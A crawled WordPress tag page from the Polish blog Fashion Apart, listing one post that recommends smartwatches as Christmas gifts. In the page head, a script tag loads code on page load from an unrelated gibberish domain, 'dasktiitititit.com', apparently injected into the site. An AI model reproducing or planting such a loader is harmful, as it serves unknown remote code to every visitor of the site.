

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/timex-smartwatch/
body_size: 8503
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>timex smartwatch - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/timex-smartwatch/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/timex-smartwatch\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/timex-smartwatch\/#listItem","name":"timex smartwatch"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/timex-smartwatch\/#listItem","position":2,"name":"timex smartwatch","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/timex-smartwatch\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/timex-smartwatch\/","name":"timex smartwatch - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/timex-smartwatch\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako timex smartwatch" href="https://fashion.apart.pl/tag/timex-smartwatch/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769979496" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/1337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/timex-smartwatch/"/>
<meta property="og:title" content="SMARTWATCH &#8211; MODNY I PRAKTYCZNY PREZENT NA GWIAZDKĘ"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-timex-smartwatch tag-1337 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>timex smartwatch</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-18747" class="grid-item post-18747 post type-post status-publish format-gallery has-post-thumbnail hentry category-przewodnik-prezentowy tag-garett tag-garmin tag-marea tag-smartwatch tag-smartwatche tag-timex-smartwatch post_format-post-format-gallery">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2021/12/smartwatch-modny-i-praktyczny-prezent-na-gwiazdke/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2021/12/FASHION-insta-01-500-x-380-kopia-3-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/przewodnik-prezentowy/" rel="category tag">Przewodnik prezentowy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2021/12/smartwatch-modny-i-praktyczny-prezent-na-gwiazdke/">SMARTWATCH &#8211; MODNY I PRAKTYCZNY PREZENT NA GWIAZDKĘ</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Smartwatche zyskują coraz większą rzeszę fanów wśród osób w różnym wieku. To połączenie klasycznej roli zegarka, jaką jest odmierzanie czasu z wieloma funkcjami, które są bardzo pomocne na co dzień. Apart oferuje doskonałe smartwatche kilku marek.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						9 grudnia 2021			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

